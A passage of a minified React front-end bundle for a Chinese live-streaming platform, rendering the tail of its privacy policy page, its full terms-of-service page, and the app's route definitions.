• 定期评估和改进隐私保护措施`}];return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"flex justify-center mb-6",children:s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-green-600 to-blue-600 rounded-full flex items-center justify-center",children:s.jsx(dr,{className:"w-8 h-8 text-white"})})}),s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"隐私政策"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl mx-auto mb-6",children:"我们承诺保护您的隐私和个人信息安全"}),s.jsxs("div",{className:"flex items-center justify-center text-sm text-gray-500",children:[s.jsx(Bl,{className:"w-4 h-4 mr-2"}),"最后更新：2025年1月15日"]})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8 mb-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"引言"}),s.jsxs("div",{className:"prose max-w-none text-gray-700",children:[s.jsx("p",{className:"mb-4",children:'欢迎使用JK直播平台（以下简称"我们"或"平台"）。我们深知个人信息对您的重要性，并会尽全力保护您的个人信息安全可靠。我们致力于维持您对我们的信任，恪守以下原则，保护您的个人信息：权责一致原则、目的明确原则、选择同意原则、最少够用原则、确保安全原则、主体参与原则、公开透明原则等。'}),s.jsx("p",{className:"mb-4",children:"本隐私政策适用于您通过JK直播平台网站、移动应用程序及相关服务访问和使用我们的服务。请您仔细阅读本隐私政策，了解我们如何收集、使用、存储和保护您的个人信息。"}),s.jsxs("p",{className:"text-sm text-gray-600 bg-gray-50 p-4 rounded-lg",children:[s.jsx("strong",{children:"重要提示："}),"如果您不同意本隐私政策的任何内容，您应立即停止访问/使用我们的服务。当您使用我们提供的任一服务时，即表示您已同意我们按照本隐私政策来合法使用和保护您的个人信息。"]})]})]}),s.jsx("div",{className:"space-y-8",children:e.map((t,n)=>s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-purple-600 to-pink-600 rounded-lg flex items-center justify-center text-white mr-4",children:t.icon}),s.jsxs("h2",{className:"text-2xl font-bold text-gray-900",children:[n+1,". ",t.title]})]}),s.jsx("div",{className:"prose max-w-none text-gray-700",children:t.content.split(`
`).map((r,l)=>r.startsWith("**")&&r.endsWith("**")?s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mt-6 mb-3",children:r.slice(2,-2)},l):r.startsWith("• ")?s.jsx("li",{className:"ml-4 mb-2",children:r.slice(2)},l):r.trim()?s.jsx("p",{className:"mb-4 leading-relaxed",children:r},l):null)})]},t.id))}),s.jsxs("div",{className:"bg-gradient-to-r from-purple-600 to-pink-600 rounded-xl text-white p-8 mt-8 text-center",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-purple-100 mb-6",children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 text-center",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"邮箱"}),s.jsx("br",{}),"privacy@jk-streaming.com"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"电话"}),s.jsx("br",{}),"400-123-4567"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"地址"}),s.jsx("br",{}),"上海市浦东新区张江高科技园区"]})]})]})]})})},Ph=()=>{const e=[{id:"acceptance",title:"接受条款",icon:s.jsx(Ym,{className:"w-6 h-6"}),content:`通过访问和使用JK直播平台，您表示同意遵守本服务条款：

**条款约束力**
• 本条款构成您与JK直播平台之间具有法律约束力的协议
• 使用我们的服务即表示您已阅读、理解并同意受本条款约束
• 如果您不同意本条款，请勿使用我们的服务

**条款更新**
• 我们保留随时修改本条款的权利
• 重大变更将提前通知用户
• 继续使用服务视为接受修改后的条款

**适用范围**
• 本条款适用于JK直播平台的所有服务
• 包括网站、移动应用及相关功能
• 涵盖所有用户类型（观众、主播、管理员）`},{id:"services",title:"服务描述",icon:s.jsx(Le,{className:"w-6 h-6"}),content:`JK直播平台提供以下服务：

**直播服务**
• 实时视频直播观看
• 互动聊天和弹幕功能
• 礼物赠送和打赏系统
• 多种直播分类和内容

**用户功能**
• 用户注册和个人资料管理
• 关注和订阅功能
• 观看历史和收藏功能
• 社交互动功能

**主播服务**
• 直播开播和管理工具
• 收益管理和提现功能
• 数据统计和分析
• 主播培训和支持

**技术支持**
• 多平台兼容性
• 高清视频传输
• 稳定的服务器支持
• 24/7技术维护`},{id:"registration",title:"用户注册",icon:s.jsx(Le,{className:"w-6 h-6"}),content:`用户注册需要遵守以下规定：

**注册要求**
• 必须年满18周岁或在监护人同意下使用
• 提供真实、准确的个人信息
• 选择合适的用户名和密码
• 同意接收必要的服务通知

**账户责任**
• 您有责任保护账户安全
• 不得与他人共享账户信息
• 及时更新个人信息
• 对账户下的所有活动负责

**账户限制**
• 每人只能注册一个主账户
• 不得注册虚假或冒充他人的账户
• 不得使用自动化工具注册账户
• 违规账户将被暂停或删除

**主播认证**
• 主播需要通过身份验证
• 提供相关资质证明
• 遵守主播行为规范
• 接受平台监督管理`},{id:"conduct",title:"用户行为规范",icon:s.jsx(dr,{className:"w-6 h-6"}),content:`所有用户必须遵守以下行为规范：

**禁止行为**
• 发布违法、有害、威胁、辱骂、骚扰、诽谤、粗俗、淫秽或其他不当内容
• 侵犯他人知识产权、隐私权或其他合法权益
• 传播虚假信息、谣言或误导性内容
• 进行欺诈、诈骗或其他违法活动

**内容规范**
• 直播内容必须健康、积极、正面
• 不得包含暴力、色情、赌博等不良内容
• 尊重文化差异和社会价值观
• 遵守相关法律法规和社会道德

**互动规范**
• 尊重其他用户和主播
• 使用文明语言进行交流
• 不得恶意刷屏或发送垃圾信息
• 不得进行人身攻击或歧视行为

**技术规范**
• 不得使用外挂、插件或其他作弊工具
• 不得恶意攻击或破坏平台系统
• 不得进行逆向工程或破解行为
• 遵守平台的技术使用规定`},{id:"content",title:"内容政策",icon:s.jsx(kl,{className:"w-6 h-6"}),content:`关于平台内容的相关政策：

**内容所有权**
• 用户保留其创作内容的知识产权
• 授予平台使用、展示、传播内容的权利
• 平台有权对内容进行必要的技术处理
• 用户承诺拥有内容的合法权利

**内容审核**
• 平台有权对所有内容进行审核
• 不符合规定的内容将被删除或限制
• 严重违规内容将导致账户处罚
• 建立用户举报和申诉机制

**版权保护**
• 尊重他人的知识产权
• 不得未经授权使用他人作品
• 建立版权投诉和处理机制
• 对侵权行为进行严厉处罚

**内容推荐**
• 平台可能推荐相关内容给用户
• 推荐算法基于用户偏好和行为
• 用户可以调整推荐设置
• 不保证推荐内容的准确性`},{id:"payment",title:"支付条款",icon:s.jsx(Ua,{className:"w-6 h-6"}),content:`关于平台支付和交易的规定：

**充值服务**
• 支持多种安全的支付方式
• 充值金额将转换为平台虚拟币
• 虚拟币不可兑换为现金
• 充值记录可在账户中查询

**消费规则**
• 虚拟币可用于购买礼物、开通会员等
• 消费行为一经确认不可撤销
• 特殊情况下可申请退款处理
• 保留消费记录供查询

**主播收益**
• 主播可通过直播获得收益
• 收益结算按照平台规则执行
• 需要完成实名认证才能提现
• 提现需要扣除相应的手续费

**退款政策**
• 技术故障导致的损失可申请退款
• 误操作在特定时间内可申请退款
• 违规行为导致的损失不予退款
• 退款申请需要提供相关证明`},{id:"privacy",title:"隐私保护",icon:s.jsx(dr,{className:"w-6 h-6"}),content:`我们承诺保护用户隐私：

**信息收集**
• 仅收集提供服务必需的信息
• 明确告知信息收集的目的和用途
• 获得用户同意后收集敏感信息
• 采用合法、正当、必要的原则

**信息使用**
• 仅在授权范围内使用用户信息
• 不会将个人信息出售给第三方
• 用于改善服务质量和用户体验
• 遵守相关法律法规要求

**信息保护**
• 采用先进的安全技术保护信息
• 建立完善的信息安全管理制度
• 定期进行安全评估和改进
• 及时处理安全事件和漏洞

**用户权利**
• 用户有权查询、更正个人信息
• 可以要求删除不必要的个人信息
• 可以撤回对信息处理的同意
• 详细内容请参阅隐私政策`},{id:"termination",title:"服务终止",icon:s.jsx(Ia,{className:"w-6 h-6"}),content:`关于服务终止的相关规定：

**用户终止**
• 用户可随时停止使用服务
• 可以申请注销账户
• 注销前需要处理完未完成的交易
• 注销后相关数据将被删除

**平台终止**
• 平台有权暂停或终止违规用户的服务
• 严重违规行为将导致永久封禁
• 终止服务前会给予合理通知
• 保留追究法律责任的权利

**服务中断**
• 因技术维护可能暂时中断服务
• 不可抗力因素导致的服务中断
• 会尽快恢复服务并通知用户
• 对因此造成的损失不承担责任

**数据处理**
• 服务终止后会按照法律要求处理数据
• 用户可以申请导出个人数据
• 某些数据可能需要保留一定期间
• 严格保护已终止用户的数据安全`},{id:"liability",title:"责任限制",icon:s.jsx(lh,{className:"w-6 h-6"}),content:`关于责任限制的说明：

**服务免责**
• 平台按"现状"提供服务
• 不保证服务的连续性和稳定性
• 不对用户的使用结果承担责任
• 不保证服务完全无错误或缺陷

**内容免责**
• 用户对其发布的内容承担全部责任
• 平台不对用户内容的真实性负责
• 不对因用户内容产生的纠纷承担责任
• 有权但无义务监控用户内容

**损失限制**
• 对于间接、偶然、特殊损失不承担责任
• 责任限额不超过用户支付的服务费用
• 不对商业损失、利润损失等承担责任
• 法律规定的责任除外

**第三方服务**
• 可能包含第三方服务的链接
• 不对第三方服务的质量负责
• 用户使用第三方服务的风险自担
• 建议仔细阅读第三方服务条款`}];return s.jsx("div",{className:"min-h-screen bg-gray-50 pt-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("div",{className:"flex justify-center mb-6",children:s.jsx("div",{className:"w-16 h-16 bg-gradient-to-r from-blue-600 to-purple-600 rounded-full flex items-center justify-center",children:s.jsx(kl,{className:"w-8 h-8 text-white"})})}),s.jsx("h1",{className:"text-4xl font-bold text-gray-900 mb-4",children:"服务条款"}),s.jsx("p",{className:"text-xl text-gray-600 max-w-2xl mx-auto mb-6",children:"请仔细阅读以下服务条款，使用我们的服务即表示您同意这些条款"}),s.jsxs("div",{className:"flex items-center justify-center text-sm text-gray-500",children:[s.jsx(Bl,{className:"w-4 h-4 mr-2"}),"最后更新：2025年1月15日"]})]}),s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8 mb-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"重要声明"}),s.jsxs("div",{className:"prose max-w-none text-gray-700",children:[s.jsx("p",{className:"mb-4",children:'欢迎使用JK直播平台！本服务条款（以下简称"条款"）是您与JK直播平台（以下简称"我们"、"平台"或"JK直播"）之间关于您使用JK直播平台服务的法律协议。'}),s.jsx("p",{className:"mb-4",children:"请您务必审慎阅读、充分理解各条款内容，特别是免除或者限制责任的条款、法律适用和争议解决条款。免除或者限制责任的条款将以粗体标识，您应重点阅读。"}),s.jsx("div",{className:"bg-yellow-50 border-l-4 border-yellow-400 p-4 my-6",children:s.jsxs("div",{className:"flex",children:[s.jsx(Ia,{className:"w-5 h-5 text-yellow-400 mr-3 mt-0.5"}),s.jsx("div",{children:s.jsxs("p",{className:"text-sm text-yellow-800",children:[s.jsx("strong",{children:"特别提醒："}),"未成年人应在监护人陪同下阅读本协议。如果您不同意本条款的任意内容，或者无法准确理解我们对条款的解释，请不要使用我们的服务。"]})})]})})]})]}),s.jsx("div",{className:"space-y-8",children:e.map((t,n)=>s.jsxs("div",{className:"bg-white rounded-xl shadow-md p-8",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-gradient-to-r from-blue-600 to-purple-600 rounded-lg flex items-center justify-center text-white mr-4",children:t.icon}),s.jsxs("h2",{className:"text-2xl font-bold text-gray-900",children:[n+1,". ",t.title]})]}),s.jsx("div",{className:"prose max-w-none text-gray-700",children:t.content.split(`
`).map((r,l)=>r.startsWith("**")&&r.endsWith("**")?s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mt-6 mb-3",children:r.slice(2,-2)},l):r.startsWith("• ")?s.jsx("li",{className:"ml-4 mb-2",children:r.slice(2)},l):r.trim()?s.jsx("p",{className:"mb-4 leading-relaxed",children:r},l):null)})]},t.id))}),s.jsxs("div",{className:"bg-gray-900 text-white rounded-xl p-8 mt-8",children:[s.jsxs("h2",{className:"text-2xl font-bold mb-4 flex items-center",children:[s.jsx(Ua,{className:"w-6 h-6 mr-3"}),"法律适用与争议解决"]}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6 text-sm",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold mb-2",children:"适用法律"}),s.jsx("p",{className:"text-gray-300",children:"本条款的订立、执行和解释及争议的解决均应适用中华人民共和国法律法规。如法律无相关规定的，应当参照通用国际商业惯例和（或）行业惯例。"})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"font-semibold mb-2",children:"争议解决"}),s.jsx("p",{className:"text-gray-300",children:"因本条款产生的争议，双方应首先协商解决；协商不成的，任何一方均可向JK直播平台所在地人民法院提起诉讼。"})]})]})]}),s.jsxs("div",{className:"bg-gradient-to-r from-blue-600 to-purple-600 rounded-xl text-white p-8 mt-8 text-center",children:[s.jsx("h2",{className:"text-2xl font-bold mb-4",children:"联系我们"}),s.jsx("p",{className:"text-blue-100 mb-6",children:"如果您对本服务条款有任何疑问，请通过以下方式联系我们："}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-4 text-center",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"法务邮箱"}),s.jsx("br",{}),"legal@jk-streaming.com"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"客服电话"}),s.jsx("br",{}),"400-123-4567"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"公司地址"}),s.jsx("br",{}),"上海市浦东新区张江高科技园区"]})]})]})]})})};function bh(){return s.jsx(Am,{children:s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx(xh,{}),s.jsx("main",{className:"min-h-screen",children:s.jsxs(Tm,{children:[s.jsx(Re,{path:"/",element:s.jsx(vh,{})}),s.jsx(Re,{path:"/category/:type",element:s.jsx(yh,{})}),s.jsx(Re,{path:"/detail/:id",element:s.jsx(wh,{})}),s.jsx(Re,{path:"/content/:id",element:s.jsx(jh,{})}),s.jsx(Re,{path:"/player/:id",element:s.jsx(Nh,{})}),s.jsx(Re,{path:"/login",element:s.jsx(kh,{})}),s.jsx(Re,{path:"/help",element:s.jsx(Sh,{})}),s.jsx(Re,{path:"/contact",element:s.jsx(Ch,{})}),s.jsx(Re,{path:"/privacy",element:s.jsx(Eh,{})}),s.jsx(Re,{path:"/terms",element:s.jsx(Ph,{})})]})}),s.jsx(gh,{})]})})}qc(document.getElementById("root")).render(s.jsx(N.StrictMode,{children:s.jsx(bh,{})}));
